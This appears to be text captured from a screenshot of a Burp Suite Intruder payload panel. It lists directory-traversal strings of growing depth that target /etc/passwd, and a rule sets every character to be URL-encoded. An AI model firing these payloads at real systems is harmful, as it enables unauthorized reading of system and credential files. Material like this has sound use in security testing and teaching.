 Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
../../etc/passwd
../../etc/passwd
../../../etc/passwd
../../../../etc/passwd
../../../../../etc/passwd
../../../../../../etc/passwd
../../../../../../../etc/passwd
../../../../../../../../etc/passwd
../../../../../../../../../etc/passwd
../../../../../../../../../../etc/passwd
Add
Enter a new item
Add from list ...
Payload Processing
You can define rules to perform various processing tasks on each payload before it
Add
Edit
Remove
Up
Down
Enabled Rule
URL-encode all characters
URL-encode all characters
Edit payload processing rule
Enter the details of the payload processing rule.
Encode
URL-encode all characters
OK Cancel